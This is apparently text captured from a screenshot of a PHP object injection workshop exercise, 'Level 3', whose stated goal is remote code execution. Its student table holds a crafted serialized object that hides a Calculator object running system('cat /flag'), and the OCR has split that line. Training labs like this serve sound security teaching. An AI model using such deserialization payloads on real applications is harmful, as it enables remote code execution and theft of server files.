 PHP Object Injection Workshop
Level 3
Goal: RCE me!
name age Insert new student Load student
Save student Clear data
# Name Age Point
0 "}|1|O:7:"Student":3:{s:4:"name";s:1:"a";s:3:"age";s:1:"a";s:4:"exam";O:10:"Calculator":1:{s:10:"expression";s:25:"echo system('cat / 1 N/A
flag');";}}|